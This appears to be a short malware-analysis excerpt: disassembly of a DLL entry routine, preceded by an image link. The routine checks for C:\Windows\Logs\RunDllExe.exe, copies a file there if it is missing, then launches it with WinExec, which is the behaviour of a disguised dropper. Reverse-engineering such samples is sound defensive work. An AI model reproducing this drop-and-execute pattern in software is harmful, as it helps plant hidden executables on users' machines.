 .text:10001080 var_148 = byte ptr -148h
.text:10001080 var_4 = dword ptr -4
.text:10001080 hinstDLL = dword ptr 8
.text:10001080 fdwReason = dword ptr 0Ch
.text:10001080 lpvReserved = dword ptr 10h
.text:10001080
.text:10001080 push ebp
.text:10001081 mov ebp, esp
.text:10001083 and esp, 0FFFFFFF8h
.text:10001086 sub esp, 14Ch
.text:1000108C mov eax, ___security_cookie
.text:10001091 xor eax, esp
.text:10001093 mov [esp+14Ch+var_4], eax
.text:1000109A push esi
.text:1000109B lea eax, [esp+150h+var_148]
.text:1000109F push eax
.text:100010A0 push offset aCWindowsLogsRu ; "C:\\Windows\\Logs\\RunDllExe.exe"
.text:100010A5 call fnFindFirstFileA
.text:100010AB mov esi, eax
.text:100010AD cmp esi, 0FFFFFFFFh
.text:100010B0 jnz short loc_100010DB
.text:100010B2 push 0
.text:100010B4 push offset aCWindowsLogsRu ; "C:\\Windows\\Logs\\RunDllExe.exe"
.text:100010B9 push offset aCWindowsLogsRu_0 ; "C:\\Windows\\Logs\\RunDllExe"
.text:100010BE call dword_10013280
.text:100010C4 push 32h ; dwMilliseconds
.text:100010C6 call ds:Sleep
.text:100010CC push 1
.text:100010CE push offset aCWindowsLogsRu ; "C:\\Windows\\Logs\\RunDllExe.exe"
.text:100010D3 call fnWinExec
.text:100010D9 jmp short loc_100010EF